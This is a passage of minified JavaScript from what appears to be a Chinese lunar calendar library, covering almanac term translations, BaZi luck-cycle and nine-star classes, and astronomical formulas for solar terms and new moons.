treatment","yj.zhuShi":"Everything Sucks","yj.yuShi":"Do nothing else","yj.xingSang":"Funeral","yj.duanYi":"Block ant hole","yj.guiXiu":"Place beam","xx.bi":"Finish","xx.yi":"Wing","xx.ji":"Sieve","xx.kui":"Qui","xx.gui":"Ghost","xx.di":"Foundation","xx.xu":"Virtual","xx.wei":"Danger","xx.zi":"Mouth","xx.zhen":"Cross-bar","xx.dou":"Fight","xx.lou":"Weak","xx.liu":"Willow","xx.fang":"House","xx.xin":"Heart","xx.shi":"Room","xx.can":"Join","xx.jiao":"Horn","xx.niu":"Ox","xx.vei":"Stomach","xx.xing":"Star","xx.zhang":"Chang","xx.tail":"Tail","xx.qiang":"Wall","xx.jing":"Well","xx.kang":"Kang","xx.nv":"Female","xx.mao":"Mao","sz.chun":"Spring","sz.xia":"Summer","sz.qiu":"Autumn","sz.dong":"Winter","yx.shuo":"New","yx.eMeiXin":"New waxing","yx.eMei":"Waxing","yx.xi":"Evening","yx.shangXian":"First quarter","yx.jiuYe":"Nine night","yx.night":"Night","yx.jianYingTu":"Gibbous","yx.xiaoWang":"Little full","yx.wang":"Full","yx.jianKuiTu":"Disseminating","yx.xiaXian":"Third quarter","yx.eMeiCan":"Waning waxing","yx.can":"Waning","yx.xiao":"Daybreak","yx.hui":"Obscure","ny.sangZhe":"Cudrania","ny.baiLa":"Wax","ny.yangLiu":"Willow","ny.jinBo":"Foil","ny.haiZhong":"Sea","ny.daHai":"Ocean","ny.shaZhong":"Sand","ny.luZhong":"Stove","ny.shanXia":"Piedmont","ny.daLin":"Forest","ny.pingDi":"Land","ny.luPang":"Roadside","ny.biShang":"Wall","ny.jianFeng":"Blade","ny.shanTou":"Hilltop","ny.fuDeng":"Light","ny.jianXia":"Valleyn","ny.tianHe":"River","ny.chengTou":"City","ny.daYi":"Post","ny.chaiChuan":"Ornaments","ny.quanZhong":"Spring","ny.daXi":"Stream","ny.wuShang":"Roof","ny.piLi":"Thunderbolt","ny.tianShang":"Sky","ny.songBo":"Coniferin","ny.shiLiu":"Pomegranate","ny.changLiu":"Flows"}};A._OBJS={LunarUtil:a,SolarUtil:H,TaoUtil:q,FotoUtil:T,NineStarUtil:$};A._DICT_STRING={LunarUtil:{TIAN_SHEN_TYPE:{},TIAN_SHEN_TYPE_LUCK:{},XIU_LUCK:{},LU:{},XIU:{},SHA:{},POSITION_DESC:{},NAYIN:{},WU_XING_GAN:{},WU_XING_ZHI:{},SHOU:{},GONG:{},FESTIVAL:{},ZHENG:{},ANIMAL:{},SHI_SHEN:{},XIU_SONG:{}},SolarUtil:{FESTIVAL:{}},TaoUtil:{BA_HUI:{},BA_JIE:{}}};A._DICT_NUMBER={LunarUtil:{ZHI_TIAN_SHEN_OFFSET:{},CHANG_SHENG_OFFSET:{}}};A._DICT_ARRAY={LunarUtil:{ZHI_HIDE_GAN:{}}};A._ARRAYS={LunarUtil:{GAN:[],ZHI:[],JIA_ZI:[],ZHI_XING:[],XUN:[],XUN_KONG:[],CHONG:[],CHONG_GAN:[],CHONG_GAN_TIE:[],HE_GAN_5:[],HE_ZHI_6:[],SHENGXIAO:[],NUMBER:[],POSITION_XI:[],POSITION_YANG_GUI:[],POSITION_YIN_GUI:[],POSITION_FU:[],POSITION_FU_2:[],POSITION_CAI:[],POSITION_TAI_SUI_YEAR:[],POSITION_GAN:[],POSITION_ZHI:[],JIE_QI:[],JIE_QI_IN_USE:[],TIAN_SHEN:[],SHEN_SHA:[],PENGZU_GAN:[],PENGZU_ZHI:[],MONTH_ZHI:[],CHANG_SHENG:[],HOU:[],WU_HOU:[],POSITION_TAI_DAY:[],POSITION_TAI_MONTH:[],YI_JI:[],LIU_YAO:[],MONTH:[],SEASON:[],DAY:[],YUE_XIANG:[]},SolarUtil:{WEEK:[],XINGZUO:[]},TaoUtil:{AN_WU:[]},FotoUtil:{XIU_27:[]},NineStarUtil:{NUMBER:[],WU_XING:[],POSITION:[],LUCK_XUAN_KONG:[],YIN_YANG_QI_MEN:[],COLOR:[]}};class P0{constructor(u,e){this._year=u.getStartYear()+e,this._age=u.getStartAge()+e,this._index=e,this._daYun=u,this._lunar=u.getLunar()}getYear(){return this._year}getAge(){return this._age}getIndex(){return this._index}getLunar(){return this._lunar}getGanZhi(){let u=a.getJiaZiIndex(this._lunar.getJieQiTable()[A.getMessage("jq.liChun")].getLunar().getYearInGanZhiExact())+this._index;return this._daYun.getIndex()>0&&(u+=this._daYun.getStartAge()-1),u%=a.JIA_ZI.length,a.JIA_ZI[u]}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}getLiuYue(){const u=[];for(let e=0;e<12;e++)u.push(new q0(this,e));return u}}class v0{constructor(u,e,t){this._year=u.getStartYear()+e,this._age=u.getStartAge()+e,this._index=e,this._daYun=u,this._lunar=u.getLunar(),this._forward=t}getYear(){return this._year}getAge(){return this._age}getIndex(){return this._index}getGanZhi(){let u=a.getJiaZiIndex(this._lunar.getTimeInGanZhi()),e=this._index+1;this._daYun.getIndex()>0&&(e+=this._daYun.getStartAge()-1),u+=this._forward?e:-e;const t=a.JIA_ZI.length;for(;u<0;)u+=t;return u%=t,a.JIA_ZI[u]}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}}class U0{constructor(u,e){const t=u.getLunar(),i=t.getSolar().getYear(),F=u.getStartSolar().getYear();let E,h,r,C;e<1?(E=i,h=1,r=F-1,C=F-i):(E=F+(e-1)*10,h=E-i+1,r=E+9,C=h+9),this._startYear=E,this._endYear=r,this._startAge=h,this._endAge=C,this._index=e,this._yun=u,this._lunar=t}getStartYear(){return this._startYear}getEndYear(){return this._endYear}getStartAge(){return this._startAge}getEndAge(){return this._endAge}getIndex(){return this._index}getLunar(){return this._lunar}getGanZhi(){if(this._index<1)return"";let u=a.getJiaZiIndex(this._lunar.getMonthInGanZhiExact());u+=this._yun.isForward()?this._index:-this._index;const e=a.JIA_ZI.length;return u>=e&&(u-=e),u<0&&(u+=e),a.JIA_ZI[u]}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}getLiuNian(u=10){this._index<1&&(u=this._endYear-this._startYear+1);const e=[];for(let t=0;t<u;t++)e.push(new P0(this,t));return e}getXiaoYun(u=10){this._index<1&&(u=this._endYear-this._startYear+1);const e=[];for(let t=0;t<u;t++)e.push(new v0(this,t,this._yun.isForward()));return e}}class W0{constructor(u,e,t=1){this._gender=e,this._lunar=u;const i=u.getYearGanIndexExact()%2===0,F=e===1,E=i&&F||!i&&!F;this._forward=E;const h=u.getPrevJie(),r=u.getNextJie(),C=u.getSolar(),B=E?C:h.getSolar(),d=E?r.getSolar():C;let I,S,M,G=0;if(t===2){let Y=d.subtractMinute(B);I=Math.floor(Y/4320),Y-=I*4320,S=Math.floor(Y/360),Y-=S*360,M=Math.floor(Y/12),Y-=M*12,G=Y*2}else{const Y=d.getHour()==23?11:a.getTimeZhiIndex(d.toYmdHms().substring(11,16)),p=B.getHour()==23?11:a.getTimeZhiIndex(B.toYmdHms().substring(11,16));let t0=Y-p,i0=d.subtract(B);t0<0&&(t0+=12,i0--);let E0=Math.floor(t0*10/30);S=i0*4+E0,M=t0*10-E0*30,I=Math.floor(S/12),S=S-I*12}this._startYear=I,this._startMonth=S,this._startDay=M,this._startHour=G}getGender(){return this._gender}getStartYear(){return this._startYear}getStartMonth(){return this._startMonth}getStartDay(){return this._startDay}getStartHour(){return this._startHour}isForward(){return this._forward}getLunar(){return this._lunar}getStartSolar(){let u=this._lunar.getSolar();return u=u.nextYear(this._startYear),u=u.nextMonth(this._startMonth),u=u.next(this._startDay),u.nextHour(this._startHour)}getDaYun(u=10){const e=[];for(let t=0;t<u;t++)e.push(new U0(this,t));return e}}class z0{constructor(u){this._sect=2,this._lunar=u}static fromLunar(u){return new z0(u)}getSect(){return this._sect}setSect(u){this._sect=u==1?1:2}getDayGanIndex(){return this._sect===2?this._lunar.getDayGanIndexExact2():this._lunar.getDayGanIndexExact()}getDayZhiIndex(){return this._sect===2?this._lunar.getDayZhiIndexExact2():this._lunar.getDayZhiIndexExact()}getYear(){return this._lunar.getYearInGanZhiExact()}getYearGan(){return this._lunar.getYearGanExact()}getYearZhi(){return this._lunar.getYearZhiExact()}getYearHideGan(){const u=a.ZHI_HIDE_GAN[this.getYearZhi()];return u||[]}getYearWuXing(){const u=a.WU_XING_GAN[this.getYearGan()],e=a.WU_XING_ZHI[this.getYearZhi()];return u&&e?u+e:""}getYearNaYin(){const u=a.NAYIN[this.getYear()];return u||""}getYearShiShenGan(){const u=a.SHI_SHEN[this.getDayGan()+this.getYearGan()];return u||""}getYearShiShenZhi(){const u=this.getDayGan(),e=a.ZHI_HIDE_GAN[this.getYearZhi()],t=[];if(e)for(let i=0,F=e.length;i<F;i++){const E=a.SHI_SHEN[u+e[i]];E&&t.push(E)}return t}getDiShi(u){const e=a.CHANG_SHENG_OFFSET[this.getDayGan()];if(e==null)return"";let t=e+(this.getDayGanIndex()%2==0?u:-u);return t>=12&&(t-=12),t<0&&(t+=12),a.CHANG_SHENG[t]}getYearDiShi(){return this.getDiShi(this._lunar.getYearZhiIndexExact())}getYearXun(){return this._lunar.getYearXunExact()}getYearXunKong(){return this._lunar.getYearXunKongExact()}getMonth(){return this._lunar.getMonthInGanZhiExact()}getMonthGan(){return this._lunar.getMonthGanExact()}getMonthZhi(){return this._lunar.getMonthZhiExact()}getMonthHideGan(){const u=a.ZHI_HIDE_GAN[this.getMonthZhi()];return u||[]}getMonthWuXing(){const u=a.WU_XING_GAN[this.getMonthGan()],e=a.WU_XING_ZHI[this.getMonthZhi()];return u&&e?u+e:""}getMonthNaYin(){const u=a.NAYIN[this.getMonth()];return u||""}getMonthShiShenGan(){const u=a.SHI_SHEN[this.getDayGan()+this.getMonthGan()];return u||""}getMonthShiShenZhi(){const u=this.getDayGan(),e=a.ZHI_HIDE_GAN[this.getMonthZhi()],t=[];if(e)for(let i=0,F=e.length;i<F;i++){const E=a.SHI_SHEN[u+e[i]];E&&t.push(E)}return t}getMonthDiShi(){return this.getDiShi(this._lunar.getMonthZhiIndexExact())}getMonthXun(){return this._lunar.getMonthXunExact()}getMonthXunKong(){return this._lunar.getMonthXunKongExact()}getDay(){return this._sect===2?this._lunar.getDayInGanZhiExact2():this._lunar.getDayInGanZhiExact()}getDayGan(){return this._sect===2?this._lunar.getDayGanExact2():this._lunar.getDayGanExact()}getDayZhi(){return this._sect===2?this._lunar.getDayZhiExact2():this._lunar.getDayZhiExact()}getDayHideGan(){const u=a.ZHI_HIDE_GAN[this.getDayZhi()];return u||[]}getDayWuXing(){const u=a.WU_XING_GAN[this.getDayGan()],e=a.WU_XING_ZHI[this.getDayZhi()];return u&&e?u+e:""}getDayNaYin(){const u=a.NAYIN[this.getDay()];return u||""}getDayShiShenGan(){return"日主"}getDayShiShenZhi(){const u=this.getDayGan(),e=a.ZHI_HIDE_GAN[this.getDayZhi()],t=[];if(e)for(let i=0,F=e.length;i<F;i++){const E=a.SHI_SHEN[u+e[i]];E&&t.push(E)}return t}getDayDiShi(){return this.getDiShi(this.getDayZhiIndex())}getDayXun(){return this._sect===2?this._lunar.getDayXunExact2():this._lunar.getDayXunExact()}getDayXunKong(){return this._sect===2?this._lunar.getDayXunKongExact2():this._lunar.getDayXunKongExact()}getTime(){return this._lunar.getTimeInGanZhi()}getTimeGan(){return this._lunar.getTimeGan()}getTimeZhi(){return this._lunar.getTimeZhi()}getTimeHideGan(){const u=a.ZHI_HIDE_GAN[this.getTimeZhi()];return u||[]}getTimeWuXing(){const u=a.WU_XING_GAN[this._lunar.getTimeGan()],e=a.WU_XING_ZHI[this._lunar.getTimeZhi()];return u&&e?u+e:""}getTimeNaYin(){const u=a.NAYIN[this.getTime()];return u||""}getTimeShiShenGan(){const u=a.SHI_SHEN[this.getDayGan()+this.getTimeGan()];return u||""}getTimeShiShenZhi(){const u=this.getDayGan(),e=a.ZHI_HIDE_GAN[this.getTimeZhi()],t=[];if(e)for(let i=0,F=e.length;i<F;i++){const E=a.SHI_SHEN[u+e[i]];E&&t.push(E)}return t}getTimeDiShi(){return this.getDiShi(this._lunar.getTimeZhiIndex())}getTimeXun(){return this._lunar.getTimeXun()}getTimeXunKong(){return this._lunar.getTimeXunKong()}getTaiYuan(){let u=this._lunar.getMonthGanIndexExact()+1;u>=10&&(u-=10);let e=this._lunar.getMonthZhiIndexExact()+3;return e>=12&&(e-=12),a.GAN[u+1]+a.ZHI[e+1]}getTaiYuanNaYin(){const u=a.NAYIN[this.getTaiYuan()];return u||""}getTaiXi(){const u=this._sect==2?this._lunar.getDayGanIndexExact2():this._lunar.getDayGanIndexExact(),e=this._sect==2?this._lunar.getDayZhiIndexExact2():this._lunar.getDayZhiIndexExact();return a.HE_GAN_5[u]+a.HE_ZHI_6[e]}getTaiXiNaYin(){const u=a.NAYIN[this.getTaiXi()];return u||""}getMingGong(){const u=a.find(this.getMonthZhi(),a.MONTH_ZHI).index,e=a.find(this.getTimeZhi(),a.MONTH_ZHI).index;let t=u+e;t=(t>=14?26:14)-t;let i=(this._lunar.getYearGanIndexExact()+1)*2+t;for(;i>10;)i-=10;return a.GAN[i]+a.MONTH_ZHI[t]}getMingGongNaYin(){const u=a.NAYIN[this.getMingGong()];return u||""}getShenGong(){const u=a.find(this.getMonthZhi(),a.MONTH_ZHI).index,e=a.find(this.getTimeZhi(),a.ZHI).index;let t=u+e;for(;t>12;)t-=12;let i=(this._lunar.getYearGanIndexExact()+1)*2+t%12;for(;i>10;)i-=10;return a.GAN[i]+a.MONTH_ZHI[t]}getShenGongNaYin(){const u=a.NAYIN[this.getShenGong()];return u||""}getLunar(){return this._lunar}getYun(u,e=1){return new W0(this._lunar,u,e)}toString(){return this.getYear()+" "+this.getMonth()+" "+this.getDay()+" "+this.getTime()}}const n0=class{static fromIndex(n){return new n0(n)}constructor(n){this._index=n}getNumber(){return $.NUMBER[this._index]}getColor(){return $.COLOR[this._index]}getWuXing(){return $.WU_XING[this._index]}getPosition(){return $.POSITION[this._index]}getPositionDesc(){const n=a.POSITION_DESC[this.getPosition()];return n||""}getNameInXuanKong(){return n0.NAME_XUAN_KONG[this._index]}getNameInBeiDou(){return n0.NAME_BEI_DOU[this._index]}getNameInQiMen(){return n0.NAME_QI_MEN[this._index]}getNameInTaiYi(){return n0.NAME_TAI_YI[this._index]}getLuckInQiMen(){return n0.LUCK_QI_MEN[this._index]}getLuckInXuanKong(){return $.LUCK_XUAN_KONG[this._index]}getYinYangInQiMen(){return $.YIN_YANG_QI_MEN[this._index]}getTypeInTaiYi(){return n0.TYPE_TAI_YI[this._index]}getBaMenInQiMen(){return n0.BA_MEN_QI_MEN[this._index]}getSongInTaiYi(){return n0.SONG_TAI_YI[this._index]}getIndex(){return this._index}toString(){return this.getNumber()+this.getColor()+this.getWuXing()+this.getNameInBeiDou()}toFullString(){let n=this.getNumber();return n+=this.getColor(),n+=this.getWuXing(),n+=" ",n+=this.getPosition(),n+="(",n+=this.getPositionDesc(),n+=") ",n+=this.getNameInBeiDou(),n+=" 玄空[",n+=this.getNameInXuanKong(),n+=" ",n+=this.getLuckInXuanKong(),n+="] 奇门[",n+=this.getNameInQiMen(),n+=" ",n+=this.getLuckInQiMen(),this.getBaMenInQiMen().length>0&&(n+=" ",n+=this.getBaMenInQiMen(),n+="门"),n+=" ",n+=this.getYinYangInQiMen(),n+="] 太乙[",n+=this.getNameInTaiYi(),n+=" ",n+=this.getTypeInTaiYi(),n+="]",n}};let U=n0;U.NAME_BEI_DOU=["天枢","天璇","天玑","天权","玉衡","开阳","摇光","洞明","隐元"];U.NAME_XUAN_KONG=["贪狼","巨门","禄存","文曲","廉贞","武曲","破军","左辅","右弼"];U.NAME_QI_MEN=["天蓬","天芮","天冲","天辅","天禽","天心","天柱","天任","天英"];U.BA_MEN_QI_MEN=["休","死","伤","杜","","开","惊","生","景"];U.NAME_TAI_YI=["太乙","摄提","轩辕","招摇","天符","青龙","咸池","太阴","天乙"];U.TYPE_TAI_YI=["吉神","凶神","安神","安神","凶神","吉神","凶神","吉神","吉神"];U.SONG_TAI_YI=["门中太乙明，星官号贪狼，赌彩财喜旺，婚姻大吉昌，出入无阻挡，参谒见贤良，此行三五里，黑衣别阴阳。","门前见摄提，百事必忧疑，相生犹自可，相克祸必临，死门并相会，老妇哭悲啼，求谋并吉事，尽皆不相宜，只可藏隐遁，若动伤身疾。","出入会轩辕，凡事必缠牵，相生全不美，相克更忧煎，远行多不利，博彩尽输钱，九天玄女法，句句不虚言。","招摇号木星，当之事莫行，相克行人阻，阴人口舌迎，梦寐多惊惧，屋响斧自鸣，阴阳消息理，万法弗违情。","五鬼为天符，当门阴女谋，相克无好事，行路阻中途，走失难寻觅，道逢有尼姑，此星当门值，万事有灾除。","神光跃青龙，财气喜重重，投入有酒食，赌彩最兴隆，更逢相生旺，休言克破凶，见贵安营寨，万事总吉同。","吾将为咸池，当之尽不宜，出入多不利，相克有灾情，赌彩全输尽，求财空手回，仙人真妙语，愚人莫与知，动用虚惊退，反复逆风吹。","坐临太阴星，百祸不相侵，求谋悉成就，知交有觅寻，回风归来路，恐有殃伏起，密语中记取，慎乎莫轻行。","迎来天乙星，相逢百事兴，运用和合庆，茶酒喜相迎，求谋并嫁娶，好合有天成，祸福如神验，吉凶甚分明。"];U.LUCK_QI_MEN=["大凶","大凶","小吉","大吉","大吉","大吉","小凶","小吉","小凶"];class Q0{constructor(u,e){this._name=u,this._index=e}getName(){return this._name}setName(u){this._name=u}getIndex(){return this._index}setIndex(u){this._index=u}toString(){return this.getName()}toFullString(){return this.getName()+"第"+this.getIndex()+"天"}}class f0{constructor(u,e){this._name=u,this._index=e}getName(){return this._name}setName(u){this._name=u}getIndex(){return this._index}setIndex(u){this._index=u}toString(){return this.getName()}toFullString(){return this.getName()+"第"+this.getIndex()+"天"}}class I0{static fromYm(u,e){return Q.fromYear(u).getMonth(e)}constructor(u,e,t,i,F){this._year=u,this._month=e,this._dayCount=t,this._firstJulianDay=i,this._index=F,this._zhiIndex=(F-1+a.BASE_MONTH_ZHI_INDEX)%12}getYear(){return this._year}getMonth(){return this._month}getIndex(){return this._index}getGanIndex(){const u=(Q.fromYear(this._year).getGanIndex()+1)%5*2;return(this._index-1+u)%10}getZhiIndex(){return this._zhiIndex}getGan(){return a.GAN[this.getGanIndex()+1]}getZhi(){return a.ZHI[this._zhiIndex+1]}getGanZhi(){return this.getGan()+this.getZhi()}isLeap(){return this._month<0}getDayCount(){return this._dayCount}getFirstJulianDay(){return this._firstJulianDay}getPositionXi(){return a.POSITION_XI[this.getGanIndex()+1]}getPositionXiDesc(){return a.POSITION_DESC[this.getPositionXi()]}getPositionYangGui(){return a.POSITION_YANG_GUI[this.getGanIndex()+1]}getPositionYangGuiDesc(){return a.POSITION_DESC[this.getPositionYangGui()]}getPositionYinGui(){return a.POSITION_YIN_GUI[this.getGanIndex()+1]}getPositionYinGuiDesc(){return a.POSITION_DESC[this.getPositionYinGui()]}getPositionFu(u=2){return(u==1?a.POSITION_FU:a.POSITION_FU_2)[this.getGanIndex()+1]}getPositionFuDesc(u=2){return a.POSITION_DESC[this.getPositionFu(u)]}getPositionCai(){return a.POSITION_CAI[this.getGanIndex()+1]}getPositionCaiDesc(){return a.POSITION_DESC[this.getPositionCai()]}getPositionTaiSui(){let u;switch(Math.abs(this._month)){case 1:case 5:case 9:u="艮";break;case 3:case 7:case 11:u="坤";break;case 4:case 8:case 12:u="巽";break;default:u=a.POSITION_GAN[N.fromJulianDay(this.getFirstJulianDay()).getLunar().getMonthGanIndex()]}return u}getPositionTaiSuiDesc(){return a.POSITION_DESC[this.getPositionTaiSui()]}getNineStar(){const u=Q.fromYear(this._year).getZhiIndex()%3,t=(13+Math.abs(this._month))%12;let i=27-u*3;t<a.BASE_MONTH_ZHI_INDEX&&(i-=3);const F=(i-t)%9;return U.fromIndex(F)}toString(){return`${this.getYear()}年${this.isLeap()?"闰":""}${a.MONTH[Math.abs(this.getMonth())]}月(${this.getDayCount()})天`}next(u){if(u==0)return I0.fromYm(this._year,this._month);{let e=Math.abs(u),t=this._year,i=t,F=this._month,E=0,h=Q.fromYear(t).getMonths(),r,C,B;if(u>0){for(;;){for(B=h.length,r=0;r<B;r++)if(C=h[r],C.getYear()===i&&C.getMonth()===F){E=r;break}const d=B-E-1;if(e<d)break;e-=d;const I=h[B-1];i=I.getYear(),F=I.getMonth(),t++,h=Q.fromYear(t).getMonths()}return h[E+e]}else{for(;;){for(B=h.length,r=0;r<B;r++)if(C=h[r],C.getYear()===i&&C.getMonth()===F){E=r;break}if(e<=E)break;e-=E;const d=h[0];i=d.getYear(),F=d.getMonth(),t--,h=Q.fromYear(t).getMonths()}return h[E-e]}}}}const o=class{static decode(n){const u="0000000000",e=u+u;return n=n.replace(/J/g,"00"),n=n.replace(/I/g,"000"),n=n.replace(/H/g,"0000"),n=n.replace(/G/g,"00000"),n=n.replace(/t/g,"02"),n=n.replace(/s/g,"002"),n=n.replace(/r/g,"0002"),n=n.replace(/q/g,"00002"),n=n.replace(/p/g,"000002"),n=n.replace(/o/g,"0000002"),n=n.replace(/n/g,"00000002"),n=n.replace(/m/g,"000000002"),n=n.replace(/l/g,"0000000002"),n=n.replace(/k/g,"01"),n=n.replace(/j/g,"0101"),n=n.replace(/i/g,"001"),n=n.replace(/h/g,"001001"),n=n.replace(/g/g,"0001"),n=n.replace(/f/g,"00001"),n=n.replace(/e/g,"000001"),n=n.replace(/d/g,"0000001"),n=n.replace(/c/g,"00000001"),n=n.replace(/b/g,"000000001"),n=n.replace(/a/g,"0000000001"),n=n.replace(/A/g,e+e+e),n=n.replace(/B/g,e+e+u),n=n.replace(/C/g,e+e),n=n.replace(/D/g,e+u),n=n.replace(/E/g,e),n=n.replace(/F/g,u),n}static nutationLon2(n){let u=-1.742*n,e=n*n,t=0;for(let i=0,F=o.NUT_B.length;i<F;i+=5)t+=(o.NUT_B[i+3]+u)*Math.sin(o.NUT_B[i]+o.NUT_B[i+1]*n+o.NUT_B[i+2]*e),u=0;return t/100/o.SECOND_PER_RAD}static eLon(n,u){n/=10;let e=0,t=1,i,F,E,h,r=1,C,B=o.XL0[r+1]-o.XL0[r];for(let I=0;I<6;I++,t*=n)if(i=Math.floor(o.XL0[r+I]),F=Math.floor(o.XL0[r+1+I]),C=F-i,C!=0){u<0?E=F:(E=Math.floor(3*u*C/B+.5+i),I!=0&&(E+=3),E>F&&(E=F)),h=0;for(let S=i;S<E;S+=3)h+=o.XL0[S]*Math.cos(o.XL0[S+1]+n*o.XL0[S+2]);e+=h*t}e/=o.XL0[0];let d=n*n;return e+=(-.0728-2.7702*n-1.1019*d-.0996*d*n)/o.SECOND_PER_RAD,e}static mLon(n,u){let e=o.XL1,t=e[0].length,i=1,F=0,E,h,r=n*n,C=r*n,B=C*n,d=B*n,I=n-10;F+=(3.81034409+8399.684730072*n-3319e-8*r+311e-10*C-2033e-13*B)*o.SECOND_PER_RAD,F+=5028.792262*n+1.1124406*r+7699e-8*C-23479e-9*B-178e-10*d,I>0&&(F+=-.866+1.43*I+.054*I*I),r/=1e4,C/=1e8,B/=1e8,u*=6,u<0&&(u=t);for(let S=0,M=e.length;S<M;S++,i*=n){let G=e[S],Y=G.length,p=Math.floor(u*Y/t+.5);for(S>0&&(p+=6),p>=Y&&(p=Y),E=0,h=0;E<p;E+=6)h+=G[E]*Math.cos(G[E+1]+n*G[E+2]+r*G[E+3]+C*G[E+4]+B*G[E+5]);F+=h*i}return F/=o.SECOND_PER_RAD,F}static gxcSunLon(n){let u=n*n,e=-.043126+628.301955*n-2732e-9*u;return-20.49552*(1+(.016708634-42037e-9*n-1267e-10*u)*Math.cos(e))/o.SECOND_PER_RAD}static ev(n){let u=628.307585*n;return 628.332+21*Math.sin(1.527+u)+.44*Math.sin(1.48+u*2)+.129*Math.sin(5.82+u)*n+55e-5*Math.sin(4.21+u)*n*n}static saLon(n,u){return o.eLon(n,u)+o.nutationLon2(n)+o.gxcSunLon(n)+Math.PI}static dtExt(n,u){let e=(n-1820)/100;return-20+u*e*e}static dtCalc(n){let u=o.DT_AT.length,e=o.DT_AT[u-2],t=o.DT_AT[u-1];if(n>=e){let r=31;return n>e+100?o.dtExt(n,r):o.dtExt(n,r)-(o.dtExt(e,r)-t)*(e+100-n)/100}let i;for(i=0;i<u&&!(n<o.DT_AT[i+5]);i+=5);let F=(n-o.DT_AT[i])/(o.DT_AT[i+5]-o.DT_AT[i])*10,E=F*F,h=E*F;return o.DT_AT[i+1]+o.DT_AT[i+2]*F+o.DT_AT[i+3]*E+o.DT_AT[i+4]*h}static dtT(n){return o.dtCalc(n/365.2425+2e3)/o.SECOND_PER_DAY}static mv(n){let u=8399.71-914*Math.sin(.7848+8328.691425*n+1523e-7*n*n);return u-=179*Math.sin(2.543+15542.7543*n)+160*Math.sin(.1874+7214.0629*n)+62*Math.sin(3.14+16657.3828*n)+34*Math.sin(4.827+16866.9323*n)+22*Math.sin(4.9+23871.4457*n)+12*Math.sin(2.59+14914.4523*n)+7*Math.sin(.23+6585.7609*n)+5*Math.sin(.9+25195.624*n)+5*Math.sin(2.32-7700.3895*n)+5*Math.sin(3.88+8956.9934*n)+5*Math.sin(.49+7771.3771*n),u}static saLonT(n){let u,e=628.3319653318;return u=(n-1.75347-Math.PI)/e,e=o.ev(u),u+=(n-o.saLon(u,10))/e,e=o.ev(u),u+=(n-o.saLon(u,-1))/e,u}static msaLon(n,u,e){return o.mLon(n,u)+-34e-7-(o.eLon(n,e)+o.gxcSunLon(n)+Math.PI)}static msaLonT(n){let u,e=7771.37714500204;return u=(n+1.08472)/e,u+=(n-o.msaLon(u,3,3))/e,e=o.mv(u)-o.ev(u),u+=(n-o.msaLon(u,20,10))/e,u+=(n-o.msaLon(u,-1,60))/e,u}static saLonT2(n){const u=628.3319653318;let e=(n-1.75347-Math.PI)/u;return e-=(5297e-9*e*e+.0334166*Math.cos(4.669257+628.307585*e)+2061e-7*Math.cos(2.67823+628.307585*e)*e)/u,e+=(n-o.eLon(e,8)-Math.PI+(20.5+17.2*Math.sin(2.1824-33.75705*e))/o.SECOND_PER_RAD)/u,e}static msaLonT2(n){let u,e=7771.37714500204;u=(n+1.08472)/e;let t,i=u*u;return u-=(-3309e-8*i+.10976*Math.cos(.784758+8328.6914246*u+152292e-9*i)+.02224*Math.cos(.1874+7214.0628654*u-21848e-8*i)-.03342*Math.cos(4.669257+628.307585*u))/e,i=u*u,t=o.mLon(u,20)-(4.8950632+628.3319653318*u+5297e-9*i+.0334166*Math.cos(4.669257+628.307585*u)+2061e-7*Math.cos(2.67823+628.307585*u)*u+349e-6*Math.cos(4.6261+1256.61517*u)-20.5/o.SECOND_PER_RAD),e=7771.38-914*Math.sin(.7848+8328.691425*u+1523e-7*i)-179*Math.sin(2.543+15542.7543*u)-160*Math.sin(.1874+7214.0629*u),u+=(n-t)/e,u}static qiHigh(n){let u=o.saLonT2(n)*36525;u=u-o.dtT(u)+o.ONE_THIRD;const e=(u+.5)%1*o.SECOND_PER_DAY;return(e<1200||e>o.SECOND_PER_DAY-1200)&&(u=o.saLonT(n)*36525-o.dtT(u)+o.ONE_THIRD),u}static shuoHigh(n){let u=o.msaLonT2(n)*36525;u=u-o.dtT(u)+o.ONE_THIRD;let e=(u+.5)%1*o.SECOND_PER_DAY;return(e<1800||e>o.SECOND_PER_DAY-1800)&&(u=o.msaLonT(n)*36525-o.dtT(u)+o.ONE_THIRD),u}static qiLow(n){const u=628.3319653318;let e=(n-4.895062166)/u;e-=(53*e*e+334116*Math.cos(4.67+628.307585*e)+2061*Math.cos(2.678+628.3076*e)*e)/u/1e7;const t=4895062166e-2+6283319653318e-3*e+53*e*e+334166*Math.cos(4.669257+628.307585*e)+3489*Math.cos(4.6261+1256.61517*e)+2060.6*Math.cos(2.67823+628.307585*e)*e-994-834*Math.sin(2.1824-33.75705*e);return e-=(t/1e7-n)/628.332+(32*(e+1.8)*(e+1.8)-20)/o.SECOND_PER_DAY/36525,e*36525+o.ONE_THIRD}static shuoLow(n){let u=7771.37714500204,e=(n+1.08472)/u;return e-=(-331e-7*e*e+.10976*Math.cos(.785+8328.6914*e)+.02224*Math.cos(.187+7214.0629*e)-.03342*Math.cos(4.669+628.3076*e))/u+(32*(e+1.8)*(e+1.8)-20)/o.SECOND_PER_DAY/36525,e*36525+o.ONE_THIRD}static calcShuo(n){let u=o.SHUO_KB.length,e=0,t=14,i;n+=N.J2000;let F=o.SHUO_KB[0]-t,E=o.SHUO_KB[u-1]-t,h=2436935;if(n<F||n>=h)e=Math.floor(o.shuoHigh(Math.floor((n+t-2451551)/29.5306)*Math.PI*2)+.5);else if(n>=F&&n<E){for(i=0;i<u&&!(n+t<o.SHUO_KB[i+2]);i+=2);e=o.SHUO_KB[i]+o.SHUO_KB[i+1]*Math.floor((n+t-o.SHUO_KB[i])/o.SHUO_KB[i+1]),e=Math.floor(e+.5),e==1683460&&e++,e-=N.J2000}else if(n>=E&&n<h){e=Math.floor(o.shuoLow(Math.floor((n+t-2451551)/29.5306)*Math.PI*2)+.5);let r=Math.floor((n-E)/29.5306),C=o.SB.substring(r,r+1);C=="1"?e+=1:C=="2"&&(e-=1)}return e}static calcQi(n){let u=o.QI_KB.length,e=0,t=7,i;n+=N.J2000;let F=o.QI_KB[0]-t,E=o.QI_KB[u-1]-t,h=2436935;if(n<F||n>=h)e=Math.floor(o.qiHigh(Math.floor((n+t-2451259)/365.2422*24)*Math.PI/12)+.5);else 